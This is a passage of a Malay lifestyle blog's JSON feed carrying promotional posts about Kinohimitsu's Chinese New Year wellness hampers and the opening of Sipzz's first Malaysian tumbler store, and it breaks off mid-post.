style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPersis sebuah pertunjukan fesyen, model-model ini memperagakan 13 pilihan pek hadiah yang dikurasi khas untuk memenuhi cita rasa semua peringkat umur.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8n2lhfhUlz4TUnb5G0bYd__mV6ECTggEQPhSkOmccV_QFJMlS0F7PaTvyi5K9_jTo5HeRqjm4j_Xl3iWhWSiQLdgbSIz_3cS1Ct0VELyQX879FogsUEkAs-bcQPmufbb5zBsYXH2BDj9eOF1dO5A3dVC6sLdLdyHAnCDBmYhdIJi7GA7tQgUqfCXeQ4E\/s800\/Screenshot%202026-01-14%20at%2010.09.31%20PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8n2lhfhUlz4TUnb5G0bYd__mV6ECTggEQPhSkOmccV_QFJMlS0F7PaTvyi5K9_jTo5HeRqjm4j_Xl3iWhWSiQLdgbSIz_3cS1Ct0VELyQX879FogsUEkAs-bcQPmufbb5zBsYXH2BDj9eOF1dO5A3dVC6sLdLdyHAnCDBmYhdIJi7GA7tQgUqfCXeQ4E\/w640-h360\/Screenshot%202026-01-14%20at%2010.09.31%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003EDARI kiri: Vic Teo – Penyanyi TVB, Dr Jennifer Chin; Kawee Chong,\u0026nbsp; Mayanne Mak – Artis \u0026amp; Selebriti Hong Kong; Marcus Chong dan Master Suyen Lim – Pakar Strategi Perniagaan Qi Men Dun Jia\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKetua Pegawai Eksekutif, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EKawee Chong \u003C\/b\u003E\u003C\/span\u003Ebersama barisan kepimpinan tertinggi syarikat, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDr. Jennifer Chin \u003C\/b\u003E\u003C\/span\u003Edan \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMarcus Chong\u003C\/b\u003E\u003C\/span\u003E turut hadir memeriahkan lagi suasana pelancaran yang penuh simbolik kemakmuran ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa yang menarik perhatian ramai adalah bagaimana\u003Cspan style=\"color: #351c75;\"\u003E Kinohimitsu\u003C\/span\u003E berjaya menggabungkan elemen kesihatan premium dengan rekaan kotak yang cukup cantik dan eksklusif.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKoleksi kali ini bukan sekadar hadiah, tetapi ia merupakan satu bentuk penghargaan buat insan tersayang atau rakan perniagaan dengan mesej yang jelas iaitu mengutamakan kesejahteraan diri sepanjang musim perayaan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0pfswCG9HJhASPvC7NxMgH1wLvdl5HKPy4OT8OK6w37tC0EZWVXKk4iIdBN9EbeTDAXtwlEM2P6_Q0tAZh0NiGLUNslE7R6xgeFPOulfBVbkcVVsA5YAcTxNDECyhToyNFye6-hni9xh0iR1j7VIS80ysZy-8fJvXUciwr4FI5w7htSN3uzXRPJwnA3A\/s800\/Screenshot%202026-01-15%20at%207.31.54%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0pfswCG9HJhASPvC7NxMgH1wLvdl5HKPy4OT8OK6w37tC0EZWVXKk4iIdBN9EbeTDAXtwlEM2P6_Q0tAZh0NiGLUNslE7R6xgeFPOulfBVbkcVVsA5YAcTxNDECyhToyNFye6-hni9xh0iR1j7VIS80ysZy-8fJvXUciwr4FI5w7htSN3uzXRPJwnA3A\/w640-h304\/Screenshot%202026-01-15%20at%207.31.54%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEantoefg8aVbQP1fysQbb4YmJZmK-AF5agyuEHRi893VEzvDRRfJRiQhsV_BmeJ4EldLP5yMwOP4ymla8R4lo_l0RHG_8U0IDJAAXyU7wXe0JX25x3uloPmoGCSwby6kcM7KdzyLIyL10ZnyOmiVQamyxluoynbsyoSRKL4KIh2GSDTnMx9Wy2pQ75fE\/s800\/Screenshot%202026-01-15%20at%207.32.05%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"378\" data-original-width=\"800\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEantoefg8aVbQP1fysQbb4YmJZmK-AF5agyuEHRi893VEzvDRRfJRiQhsV_BmeJ4EldLP5yMwOP4ymla8R4lo_l0RHG_8U0IDJAAXyU7wXe0JX25x3uloPmoGCSwby6kcM7KdzyLIyL10ZnyOmiVQamyxluoynbsyoSRKL4KIh2GSDTnMx9Wy2pQ75fE\/w640-h302\/Screenshot%202026-01-15%20at%207.32.05%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EBuat golongan muda atau mereka yang sedang mencari hadiah yang nampak \"cool\" tapi masih mengekalkan tradisi, \u003Cspan style=\"color: #cc0000;\"\u003EKoleksi Hadiah Perayaan Generasi Baharu\u003C\/span\u003E (\u003C\/span\u003E\u003Cspan class=\"s2\" style=\"font-feature-settings: normal; font-kerning: none; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E新世代新年礼\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E) adalah jawapannya.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EDengan harga yang sangat mesra poket bermula dari \u003Cspan style=\"color: #990000;\"\u003ERM68 sehingga RM228\u003C\/span\u003E, hamper ini direka khas dengan corak yang lebih praktikal dan bergaya.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EMemang sesuai sangat untuk dijadikan buah tangan buat rakan-rakan atau keluarga supaya semua boleh kekal sihat dan bertenaga sepanjang cuti nanti.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJadi, kalau anda masih buntu mencari hadiah yang bermakna dan nampak \"next level\" untuk Tahun Baru Cina kali ini, jangan lupa untuk layari laman web rasmi mereka di \u003Ca href=\"https:\/\/my.kinohimitsu.com\/\"\u003E\u003Cspan class=\"s3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 233); color: #0000e9; font-kerning: none;\"\u003Ehttps:\/\/my.kinohimitsu.com\/\u003C\/span\u003E\u003C\/a\u003E atau kunjungi kaunter \u003Cspan style=\"color: #351c75;\"\u003EKinohimitsu\u003C\/span\u003E berhampiran anda.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBoleh lah sambut tahun baharu dengan lebih sihat dan penuh gaya!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijHyW5El-FvRl9_NydyKIC8oyOQ4wM0UKUUbJwPR_j8DzeUijEwwtx727HHwVGX82wu92_uIVQVMDDgg5g-kk-yrKkewjUE1BVGPvreaCLGZysD1CrsGuRd1BP8zfviphjxgfY9sZSxGwslGlI65x511agSXktZsfzT9rfNZ8nxkqPXAFMcmbzWrTefOs\/s800\/Screenshot%202026-01-15%20at%207.23.33%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"241\" data-original-width=\"800\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijHyW5El-FvRl9_NydyKIC8oyOQ4wM0UKUUbJwPR_j8DzeUijEwwtx727HHwVGX82wu92_uIVQVMDDgg5g-kk-yrKkewjUE1BVGPvreaCLGZysD1CrsGuRd1BP8zfviphjxgfY9sZSxGwslGlI65x511agSXktZsfzT9rfNZ8nxkqPXAFMcmbzWrTefOs\/w640-h192\/Screenshot%202026-01-15%20at%207.23.33%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E#Kinohimitsu #\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKoleksiHadiahTahunBaruCina2026\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"color: #800180; font-family: verdana;\"\u003E\u0026nbsp; \u003C\/b\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E#SarangBurung #GenerasiBaru\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/5578296758577133881\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/kinohimitsu-lancar-koleksi-hamper.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/5578296758577133881"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/5578296758577133881"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/kinohimitsu-lancar-koleksi-hamper.html","title":"KINOHIMITSU LANCAR KOLEKSI HAMPER WELLNESS PALING ESTETIK!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwlvZ7srRRe_eiTQ4rQrstusUgksKapIXNsevarB9KrUD_cWr61qbhXhskITgGtTtDR3xtlwKuPTAJlzE3WkAHyE16z5aDK0L4yOI6j61M2ZRJJz1N7poiTC9ea4-eN_lgV2HPpzgMBOAzRzFQ-RCzSOsAEmcDnIT26gWQ0Z68D36Dtt8aVYY4mMX380E\/s72-w640-h358-c\/Screenshot%202026-01-14%20at%2010.10.16%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-1338916308423057505"},"published":{"$t":"2026-01-12T20:21:00.001+08:00"},"updated":{"$t":"2026-01-12T20:21:28.995+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"SIPZZ LANCAR FLAGSHIP STOR PERTAMA DI MALAYSIA, JADIKAN RUTIN MINUM AIR INTERAKTIF!"},"content":{"type":"html","$t":"\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1WQUzmO-eBhd0kKRkGD51yBMUh4JBXTbmbjS1UZ82YAX91SOqGaMsldCADVkNuGjYrfvnR-Puz3XEXxn7ZA9jRYSTzMBwsx2DrDPN9zt5jqTRRMp0xAa7ls9ttJKGihD9CQVWsBHYS_eAcrCyOALiaiT6XcrQUEvefUBnPvfifAxlFzyNawgrROOK2f8\/s800\/Screenshot%202026-01-12%20at%206.44.24%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"431\" data-original-width=\"800\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1WQUzmO-eBhd0kKRkGD51yBMUh4JBXTbmbjS1UZ82YAX91SOqGaMsldCADVkNuGjYrfvnR-Puz3XEXxn7ZA9jRYSTzMBwsx2DrDPN9zt5jqTRRMp0xAa7ls9ttJKGihD9CQVWsBHYS_eAcrCyOALiaiT6XcrQUEvefUBnPvfifAxlFzyNawgrROOK2f8\/w640-h344\/Screenshot%202026-01-12%20at%206.44.24%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003ETREND\u003C\/span\u003E \"botol air sebagai aksesori gaya hidup\" kini mencapai aras baharu di Malaysia apabila jenama tumbler terkemuka Singapura, \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003ESipzz\u003C\/b\u003E\u003C\/span\u003E, secara rasmi menembusi pasaran tempatan melalui pembukaan kedai flagship pertamanya di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EParadigm Mall, Petaling Jaya\u003C\/b\u003E\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELangkah ini memperlihatkan peralihan ketara dalam segmen barangan pengguna, di mana fungsi asas hidrasi kini digabungkan dengan elemen ekspresi kendiri dan estetika pastel bagi memenuhi selera unik generasi Z.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerbeza dengan pendekatan konvensional yang hanya menekankan fungsi, \u003Cspan style=\"color: #800180;\"\u003ESipzz\u003C\/span\u003E membawa falsafah “\u003Cspan style=\"color: #cc0000;\"\u003EDrop the Boring, Sip the Fun”\u003C\/span\u003E yang bertujuan mengubah persepsi terhadap pengambilan air harian.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJenama ini mempertaruhkan reka bentuk dengan lengkungan lembut dan pilihan warna yang mesra media sosial, namun tetap mengekalkan standard kualiti tinggi.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESetiap unit dihasilkan menggunakan keluli tahan karat 304 gred makanan yang menawarkan ketahanan suhu yang optimum, manakala model utama seperti H2O Medium dan Large telah memperoleh pensijilan keselamatan daripada SGS sebagai jaminan kualiti bagi kegunaan harian.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" 